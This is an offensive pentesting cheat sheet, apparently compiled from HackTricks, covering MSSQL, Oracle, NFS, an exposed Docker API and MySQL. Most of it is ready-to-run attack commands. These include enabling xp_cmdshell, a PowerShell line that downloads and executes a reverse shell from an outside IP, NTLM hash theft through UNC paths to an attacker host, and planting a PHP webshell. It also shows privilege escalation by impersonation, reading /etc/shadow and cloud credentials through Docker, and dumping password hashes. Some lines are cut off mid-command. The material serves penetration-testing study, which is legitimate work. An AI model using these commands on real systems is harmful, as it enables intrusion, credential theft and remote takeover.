Port Penetration(1433 3389)
1433 - Pentesting MSSQL - Microsoft SQL Server
Basic Information
From wikipedia:
Microsoft SQL Server is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network (including the Internet).\
Default port: 1433
Default MS-SQL System Tables
- master Database: This database is crucial as it captures all system-level details for a SQL Server instance.
- msdb Database: SQL Server Agent utilizes this database to manage scheduling for alerts and jobs.
- model Database: Acts as a blueprint for every new database on the SQL Server instance, where any alterations like size, collation, recovery model, and more are mirrored in newly created databases.
- Resource Database: A read-only database that houses system objects that come with SQL Server. These objects, while stored physically in the Resource database, are logically presented in the sys schema of every database.
- tempdb Database: Serves as a temporary storage area for transient objects or intermediate result sets.
Enumeration
Automatic Enumeration
If you don't know anything about the service:
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <IP>
# in msf
msf> use auxiliary/scanner/mssql/mssql_ping
Note
If you don't have credentials you can try to guess them. You can use nmap or metasploit. Be careful, you can block accounts if you fail login several times using an existing username.
Metasploit (need creds)
#Set USERNAME, RHOSTS and PASSWORD
#Set DOMAIN and USE_WINDOWS_AUTHENT if domain is used

#Steal NTLM
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer #Steal NTLM hash, before executing run Responder

#Info gathering
msf> use admin/mssql/mssql_enum #Security checks
msf> use admin/mssql/mssql_enum_domain_accounts
msf> use admin/mssql/mssql_enum_sql_logins
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/scanner/mssql/mssql_hashdump
msf> use auxiliary/scanner/mssql/mssql_schemadump

#Search for insteresting data
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/admin/mssql/mssql_idf

#Privesc
msf> use exploit/windows/mssql/mssql_linkcrawler
msf> use admin/mssql/mssql_escalate_execute_as #If the user has IMPERSONATION privilege, this will try to escalate
msf> use admin/mssql/mssql_escalate_dbowner #Escalate from db_owner to sysadmin

#Code execution
msf> use admin/mssql/mssql_exec #Execute commands
msf> use exploit/windows/mssql/mssql_payload #Uploads and execute a payload

#Add new admin user from meterpreter session
msf> use windows/manage/mssql_local_auth_bypass
Brute force
Manual Enumeration
Login
# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt

# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt

# Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt

# Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt

# Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
# Using Impacket mssqlclient.py
mssqlclient.py [-db volume] <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
## Recommended -windows-auth when you are going to use a domain. Use as domain the netBIOS name of the machine
mssqlclient.py [-db volume] -windows-auth <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>

# Using sqsh
sqsh -S <IP> -U <Username> -P <Password> -D <Database>
## In case Windows Auth using "." as domain name for local user
sqsh -S <IP> -U .\\<Username> -P <Password> -D <Database>
## In sqsh you need to use GO after writting the query to send it
1> select 1;
2> go
Common Enumeration
# Get version
select @@version;
# Get user
select user_name();
# Get databases
SELECT name FROM master.dbo.sysdatabases;
# Use database
USE master

#Get table names
SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
#List Linked Servers
EXEC sp_linkedservers
SELECT * FROM sys.servers;
#List users
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
#Create user with sysadmin privs
CREATE LOGIN hacker WITH PASSWORD = 'P@ssword123!'
EXEC sp_addsrvrolemember 'hacker', 'sysadmin'

#Enumerate links
enum_links
#Use a link
use_link [NAME]
Get User
# Get all the users and roles
select * from sys.database_principals;
## This query filters a bit the results
select name,
       create_date,
       modify_date,
       type_desc as type,
       authentication_type_desc as authentication_type,
       sid
from sys.database_principals
where type not in ('A', 'R')
order by name;

## Both of these select all the users of the current database (not the server).
## Interesting when you cannot acces the table sys.database_principals
EXEC sp_helpuser
SELECT * FROM sysusers
Get Permissions
- Securable: Defined as the resources managed by SQL Server for access control. These are categorized into:
- Server – Examples include databases, logins, endpoints, availability groups, and server roles.
- Database – Examples cover database role, application roles, schema, certificates, full text catalogs, and users.
- Schema – Includes tables, views, procedures, functions, synonyms, etc.
- Permission: Associated with SQL Server securables, permissions such as ALTER, CONTROL, and CREATE can be granted to a principal. Management of permissions occurs at two levels:
- Server Level using logins
- Database Level using users
- Principal: This term refers to the entity that is granted permission to a securable. Principals mainly include logins and database users. The control over access to securables is exercised through the granting or denying of permissions or by including logins and users in roles equipped with access rights.
# Show all different securables names
SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
# Show all possible permissions in MSSQL
SELECT * FROM sys.fn_builtin_permissions(DEFAULT);
# Get all my permissions over securable type SERVER
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
# Get all my permissions over a database
USE <database>
SELECT * FROM fn_my_permissions(NULL, 'DATABASE');
# Get members of the role "sysadmin"
Use master
EXEC sp_helpsrvrolemember 'sysadmin';
# Get if the current user is sysadmin
SELECT IS_SRVROLEMEMBER('sysadmin');
# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect 'xp_cmdshell'
Tricks
Execute OS Commands
Important
Note that in order to be able to execute commands it's not only necessary to have xp_cmdshell enabled, but also have the EXECUTE permission on the xp_cmdshell stored procedure. You can get who (except sysadmins) can use xp_cmdshell with:
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'

# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';

# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE

#One liner
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;

# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8000/rev.ps1") | powershell -noprofile'

# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
# Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname

# Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname

# Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname

# Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta h
Steal NetNTLM hash / Relay attack
You should start a SMB server to capture the hash used in the authentication (impacket-smbserver or responder for example).
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'

# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
# Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250

# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250

# Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Note
You can check if who (apart sysadmins) has permissions to run those MSSQL functions with:
Use master;
EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
Using tools such as responder or Inveigh it's possible to steal the NetNTLM hash. You can see how to use these tools in:
Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks
Abusing MSSQL trusted Links
Read this post to find more information about how to abuse this feature:
Write Files
To write files using MSSQL, we need to enable Ole Automation Procedures, which requires admin privileges, and then execute some stored procedures to create the file:
# Enable Ole Automation Procedures
sp_configure 'show advanced options', 1
RECONFIGURE

sp_configure 'Ole Automation Procedures', 1
RECONFIGURE

# Create a File
DECLARE @OLE INT
DECLARE @FileID INT
EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
EXECUTE sp_OADestroy @FileID
EXECUTE sp_OADestroy @OLE
Read file with OPENROWSET
By default, MSSQL allows file read on any file in the operating system to which the account has read access. We can use the following SQL query:
SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
However, the BULK option requires the ADMINISTER BULK OPERATIONS or the ADMINISTER DATABASE BULK OPERATIONS permission.
# Check if you have it
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='ADMINISTER BULK OPERATIONS' OR permission_name='ADMINISTER DATABASE BULK OPERATIONS';
Error-based vector for SQLi:
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
RCE/Read files executing scripts (Python and R)
MSSQL could allow you to execute scripts in Python and/or R. These code will be executed by a different user than the one using xp_cmdshell to execute commands.
Example using configured python to perform several actions:
# Print the user being used (and execute commands)
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("getpass").getuser())'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("whoami"))'
#Open and read a file
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(open("C:\\inetpub\\wwwroot\\web.config", "r").read())'
#Multiline
EXECUTE sp_execute_external_script @language = N'Python', @script = N'
import sys
print(sys.version)
'
GO
Read Registry
Microsoft SQL Server provides multiple extended stored procedures that allow you to interact with not only the network but also the file system and even the Windows Registry:
| Regular | Instance-Aware |
|---|---|
| sys.xp_regread | sys.xp_instance_regread |
| sys.xp_regenumvalues | sys.xp_instance_regenumvalues |
| sys.xp_regenumkeys | sys.xp_instance_regenumkeys |
| sys.xp_regwrite | sys.xp_instance_regwrite |
| sys.xp_regdeletevalue | sys.xp_instance_regdeletevalue |
| sys.xp_regdeletekey | sys.xp_instance_regdeletekey |
| sys.xp_regaddmultistring | sys.xp_instance_regaddmultistring |
| sys.xp_regremovemultistring | sys.xp_instance_regremovemultistring |
# Example read registry
EXECUTE master.sys.xp_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\Microsoft SQL Server\MSSQL12.SQL2014\SQLServerAgent', 'WorkingDirectory';
# Example write and then read registry
EXECUTE master.sys.xp_instance_regwrite 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue', 'REG_SZ', 'Now you see me!';
EXECUTE master.sys.xp_instance_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue';
# Example to check who can use these functions
Use master;
EXEC sp_helprotect 'xp_regread';
EXEC sp_helprotect 'xp_regwrite';
For more examples check out the original source.
RCE with MSSQL User Defined Function - SQLHttp
It's possible to load a .NET dll within MSSQL with custom functions. This, however, requires dbo access so you need a connection with database as sa or an Administrator role.
Following this link to see an example.
Other ways for RCE
There are other methods to get command execution, such as adding extended stored procedures, CLR Assemblies, SQL Server Agent Jobs, and external scripts.
MSSQL Privilege Escalation
From db_owner to sysadmin
If a regular user is given the role db_owner over the database owned by an admin user (such as sa) and that database is configured as trustworthy, that user can abuse these privileges to privesc because stored procedures created in there that can execute as the owner (admin).
# Get owners of databases
SELECT suser_sname(owner_sid) FROM sys.databases

# Find trustworthy databases
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;

# Get roles over the selected database (look for your username as db_owner)
USE <trustworthy_db>
SELECT rp.name as database_role, mp.name as database_user
from sys.database_role_members drm
join sys.database_principals rp on (drm.role_principal_id = rp.principal_id)
join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)

# If you found you are db_owner of a trustworthy database, you can privesc:
--1. Create a stored procedure to add your user to sysadmin role
USE <trustworthy_db>

CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'USERNAME','sysadmin'

--2. Execute stored procedure to get sysadmin role
USE <trustworthy_db>
EXEC sp_elevate_me

--3. Verify your user is a sysadmin
SELECT is_srvrolemember('sysadmin')
You can use a metasploit module:
Or a PS script:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1
Import-Module .Invoke-SqlServerDbElevateDbOwner.psm1
Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -SqlServerInstance 10.2.2.184
Impersonation of other users
SQL Server has a special permission, named IMPERSONATE, that allows the executing user to take on the permissions of another user or login until the context is reset or the session ends.
# Find users you can impersonate
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
# Check if the user "sa" or any other high privileged user is mentioned

# Impersonate sa user
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')

# If you can't find any users, make sure to check for links
enum_links
# If there is a link of interest, re-run the above steps on each link
use_link [NAME]
Note
If you can impersonate a user, even if he isn't sysadmin, you should check i**f the user has access** to other databases or linked servers.
Note that once you are sysadmin you can impersonate any other one:
-- Impersonate RegUser
EXECUTE AS LOGIN = 'RegUser'
-- Verify you are now running as the the MyUser4 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
-- Change back to sa
REVERT
You can perform this attack with a metasploit module:
or with a PS script:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-ExecuteAs.psm1
Import-Module .Invoke-SqlServer-Escalate-ExecuteAs.psm1
Invoke-SqlServer-Escalate-ExecuteAs -SqlServerInstance 10.2.9.101 -SqlUser myuser1 -SqlPass MyPassword!
Using MSSQL for Persistence
https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/
Extracting passwords from SQL Server Linked Servers
An attacker can extract SQL Server Linked Servers passwords from the SQL Instances and get them in clear text, granting the attacker passwords that can be used to acquire a greater foothold on the target. The script to extract and decrypt the passwords stored for the Linked Servers can be found here
Some requirements, and configurations must be done in order for this exploit to work. First of all, you must have Administrator rights on the machine, or the ability to manage the SQL Server Configurations.
After validating your permissions, you need to configure three things, which are the following:
- Enable TCP/IP on the SQL Server instances;
- Add a Start Up parameter, in this case, a trace flag will be added, which is -T7806.
- Enable remote admin connection.
To automate these configurations, this repository has the needed scripts. Besides having a powershell script for each step of the configuration, the repository also has a full script which combines the configuration scripts and the extraction and decryption of the passwords.
For further information, refer to the following links regarding this attack: Decrypting MSSQL Database Link Server Passwords
Troubleshooting the SQL Server Dedicated Administrator Connection
Local Privilege Escalation
The user running MSSQL server will have enabled the privilege token SeImpersonatePrivilege. You probably will be able to escalate to Administrator following one of these 2 paged:
RoguePotato, PrintSpoofer, SharpEfsPotato, GodPotatoJuicyPotato
Shodan
port:1433 !HTTP
References
- https://stackoverflow.com/questions/18866881/how-to-get-the-list-of-all-database-users
- https://www.mssqltips.com/sqlservertip/6828/sql-server-login-user-permissions-fn-my-permissions/
- https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/
- https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/
- https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-2-user-impersonation/
- https://www.netspi.com/blog/technical/network-penetration-testing/executing-smb-relay-attacks-via-sql-server-using-metasploit/
- https://blog.waynesheffield.com/wayne/archive/2017/08/working-registry-sql-server/
- https://mayfly277.github.io/posts/GOADv2-pwning-part12/
1521,1522-1529 - Pentesting Oracle TNS Listener
Basic Information
Oracle database (Oracle DB) is a relational database management system (RDBMS) from the Oracle Corporation (from here).
When enumerating Oracle the first step is to talk to the TNS-Listener that usually resides on the default port (1521/TCP, -you may also get secondary listeners on 1522–1529-).
1521/tcp open  oracle-tns    Oracle TNS Listener 9.2.0.1.0 (for 32-bit Windows)
1748/tcp open  oracle-tns    Oracle TNS Listener
Summary
- Version Enumeration: Identify version information to search for known vulnerabilities.
- TNS Listener Bruteforce: Sometimes necessary to establish communication.
- SID Name Enumeration/Bruteforce: Discover database names (SID).
- Credential Bruteforce: Attempt to access discovered SID.
- Code Execution: Attempt to run code on the system.
In order to user MSF oracle modules you need to install some dependencies: Installation
Posts
Check these posts:
- https://secybr.com/posts/oracle-pentesting-best-practices/
- https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573
- https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/
- http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html
1723 - Pentesting PPTP
1883 - Pentesting MQTT (Mosquitto)
2049 - Pentesting NFS Service
Basic Information
NFS is a system designed for client/server that enables users to seamlessly access files over a network as though these files were located within a local directory.
A notable aspect of this protocol is its lack of built-in authentication or authorization mechanisms. Instead, authorization relies on file system information, with the server tasked with accurately translating client-provided user information into the file system's required authorization format, primarily following UNIX syntax.
Authentication commonly relies on UNIX **UID**/**GID** identifiers and group memberships. However, a challenge arises due to the potential mismatch in **UID**/**GID** mappings between clients and servers, leaving no room for additional verification by the server. Consequently, the protocol is best suited for use within trusted networks, given its reliance on this method of authentication.
Default port: 2049/TCP/UDP (except version 4, it just needs TCP or UDP).
Versions
- NFSv2: This version is recognized for its broad compatibility with various systems, marking its significance with initial operations predominantly over UDP. Being the oldest in the series, it laid the groundwork for future developments.
- NFSv3: Introduced with an array of enhancements, NFSv3 expanded on its predecessor by supporting variable file sizes and offering improved error reporting mechanisms. Despite its advancements, it faced limitations in full backward compatibility with NFSv2 clients.
- NFSv4: A landmark version in the NFS series, NFSv4 brought forth a suite of features designed to modernize file sharing across networks. Notable improvements include the integration of Kerberos for high security, the capability to traverse firewalls and operate over the Internet without the need for portmappers, support for Access Control Lists (ACLs), and the introduction of state-based operations. Its performance enhancements and the adoption of a stateful protocol distinguish NFSv4 as a pivotal advancement in network file sharing technologies.
Each version of NFS has been developed with the intent to address the evolving needs of network environments, progressively enhancing security, compatibility, and performance.
Enumeration
Useful nmap scripts
nfs-ls #List NFS exports and check permissions
nfs-showmount #Like showmount -e
nfs-statfs #Disk statistics and info from NFS share
Useful metasploit modules
Mounting
To know which folder has the server available to mount you an ask it using:
Then mount it using:
You should specify to use version 2 because it doesn't have any authentication or authorization.
Example:
Permissions
If you mount a folder which contains files or folders only accesible by some user (by UID). You can create locally a user with that UID and using that user you will be able to access the file/folder.
NSFShell
To easily list, mount and change UID and GID to have access to files you can use nfsshell.
Config files
Dangerous settings
- Read and Write Permissions (
**rw**): This setting allows both reading from and writing to the file system. It's essential to consider the implications of granting such broad access. - Use of Insecure Ports (
**insecure**): When enabled, this allows the system to utilize ports above 1024. The security of ports above this range can be less stringent, increasing risk. - Visibility of Nested File Systems (
**nohide**): This configuration makes directories visible even if another file system is mounted below an exported directory. Each directory requires its own export entry for proper management. - Root Files Ownership (
**no_root_squash**): With this setting, files created by the root user maintain their original UID/GID of 0, disregarding the principle of least privilege and potentially granting excessive permissions. - Non-Squashing of All Users (
**no_all_squash**): This option ensures that user identities are preserved across the system, which could lead to permission and access control issues if not correctly handled.
Privilege Escalation using NFS misconfigurations
NFS no_root_squash and no_all_squash privilege escalation
2301,2381 - Pentesting Compaq/HP Insight Manager
2301,2381 - Pentesting Compaq/HP Insight Manager | HackTricks
2375, 2376 Pentesting Docker
Basic Information
Remote API is running by default on 2375 port when enabled. The service by default will not require authentication allowing an attacker to start a privileged docker container. By using the Remote API one can attach hosts / (root directory) to the container and read/write files of the host’s environment.
Default port: 2375
Enumeration
Manual
Note that in order to enumerate the docker API you can use the docker command or curl like in the following example:
#Using curl
curl -s http://open.docker.socket:2375/version | jq #Get version
{"Platform":{"Name":"Docker Engine - Community"},"Components":[{"Name":"Engine","Version":"19.03.1","Details":{"ApiVersion":"1.40","Arch":"amd64","BuildTime":"2019-07-25T21:19:41.000000000+00:00","Experimental":"false","GitCommit":"74b1e89","GoVersion":"go1.12.5","KernelVersion":"5.0.0-20-generic","MinAPIVersion":"1.12","Os":"linux"}},{"Name":"containerd","Version":"1.2.6","Details":{"GitCommit":"894b81a4b802e4eb2a91d1ce216b8817763c29fb"}},{"Name":"runc","Version":"1.0.0-rc8","Details":{"GitCommit":"425e105d5a03fabd737a126ad93d62a9eeede87f"}},{"Name":"docker-init","Version":"0.18.0","Details":{"GitCommit":"fec3683"}}],"Version":"19.03.1","ApiVersion":"1.40","MinAPIVersion":"1.12","GitCommit":"74b1e89","GoVersion":"go1.12.5","Os":"linux","Arch":"amd64","KernelVersion":"5.0.0-20-generic","BuildTime":"2019-07-25T21:19:41.000000000+00:00"}

#Using docker
docker -H open.docker.socket:2375 version #Get version
Client: Docker Engine - Community
 Version:           19.03.1
 API version:       1.40
 Go version:        go1.12.5
 Git commit:        74b1e89
 Built:             Thu Jul 25 21:21:05 2019
 OS/Arch:           linux/amd64
 Experimental:      false

Server: Docker Engine - Community
 Engine:
  Version:          19.03.1
  API version:      1.40 (minimum version 1.12)
  Go version:       go1.12.5
  Git commit:       74b1e89
  Built:            Thu Jul 25 21:19:41 2019
  OS/Arch:          linux/amd64
  Experimental:     false
 containerd:
  Version:          1.2.6
  GitCommit:        894b81a4b802e4eb2a91d1ce216b8817763c29fb
 runc:
  Version:          1.0.0-rc8
  GitCommit:        425e105d5a03fabd737a126ad93d62a9eeede87f
 docker-init:
  Version:          0.18.0
  GitCommit:        fec3683
If you can contact the remote docker API with the docker command you can execute any of the docker commands previously commented to interest with the service.
Note
You can export DOCKER_HOST="tcp://localhost:2375" and avoid using the -H parameter with the docker command
Fast privilege escalation
Curl
Sometimes you’ll see 2376 up for the TLS endpoint. I haven’t been able to connect to it with the docker client but it's possible to do it with curl.
#List containers
curl –insecure https://tlsopen.docker.socket:2376/containers/json | jq
#List processes inside a container
curl –insecure https://tlsopen.docker.socket:2376/containers/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668/top | jq
#Set up and exec job to hit the metadata URL
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/blissful_engelbart/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "wget -qO- http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance"]}'
#Get the output
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55/start -d '{}'
# list secrets (no secrets/swarm not set up)
curl -s –insecure https://tlsopen.docker.socket:2376/secrets | jq
#Check what is mounted
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "mount"]}'
#Get the output by starting the exec
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa/start -d '{}'
#Cat the mounted secret
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /run/secrets/registry-key.key"]}'
#List service (If you have secrets, it’s also worth checking out services in case they are adding secrets via environment variables)
curl -s –insecure https://tls-opendocker.socket:2376/services | jq
#Creating a container that has mounted the host file system and read /etc/shadow
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket2376/containers/create?name=test -d '{"Image":"alpine", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}'
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/start?name=test
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /mnt/etc/shadow"]}'
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/exec/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6/start -d '{}'
#Stop the container
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/stop
#Delete stopped containers
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/prune
If you want more information about this, more information is available where I copied the commands from: https://securityboulevard.com/2019/02/abusing-docker-api-socket/
Automatic
Discovering secrets in running Docker containers
Check env (environment variable section) for secrets and you may find:
- Passwords.
- Ip’s.
- Ports.
- Paths.
- Others… .
If you want to extract a file:
3128 - Pentesting Squid
3260 - Pentesting ISCSI
3299 - Pentesting SAPRouter
3299 - Pentesting SAPRouter | HackTricks
3306 - Pentesting Mysql
Basic Information
MySQL can be described as an open source Relational Database Management System (RDBMS) that is available at no cost. It operates on the Structured Query Language (SQL), enabling the management and manipulation of databases.
Default port: 3306
Connect
Local
mysql -u root # Connect to root without password
mysql -u root -p # A password will be asked (check someone)
Remote
External Enumeration
Some of the enumeration actions require valid credentials
nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 <IP>
msf> use auxiliary/scanner/mysql/mysql_version
msf> use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf> use auxiliary/scanner/mysql/mysql_hashdump #Creds
msf> use auxiliary/admin/mysql/mysql_enum #Creds
msf> use auxiliary/scanner/mysql/mysql_schemadump #Creds
msf> use exploit/windows/mysql/mysql_start_up #Execute commands Windows, Creds
Brute force
Write any binary data
CONVERT(unhex("6f6e2e786d6c55540900037748b75c7249b75"), BINARY)
CONVERT(from_base64("aG9sYWFhCg=="), BINARY)
MySQL Permissions Enumeration
#Mysql
SHOW GRANTS [FOR user];
SHOW GRANTS;
SHOW GRANTS FOR 'root'@'localhost';
SHOW GRANTS FOR CURRENT_USER();

# Get users, permissions & hashes
SELECT * FROM mysql.user;

#From DB
select * from mysql.user where user='root';
## Get users with file_priv
select user,file_priv from mysql.user where file_priv='Y';
## Get users with Super_priv
select user,Super_priv from mysql.user where Super_priv='Y';

# List functions
SELECT routine_name FROM information_schema.routines WHERE routine_type = 'FUNCTION';
#@ Functions not from sys. db
SELECT routine_name FROM information_schema.routines WHERE routine_type = 'FUNCTION' AND routine_schema!='sys';
You can see in the docs the meaning of each privilege: https://dev.mysql.com/doc/refman/8.0/en/privileges-provided.html
Hash 获取与解密
假设存在 SQL 注入 DBA 权限,如果目标 3306 端口也是可以访问通的话,可以尝试读取 MySQL 的 Hash 来解密:
SQL# MySQL <= 5.6 版本
mysql> select host, user, password from mysql.user;
+-----------+------+-------------------------------------------+
| host      | user | password                                  |
+-----------+------+-------------------------------------------+
| localhost | root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| 127.0.0.1 | root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| ::1       | root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| %         | root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
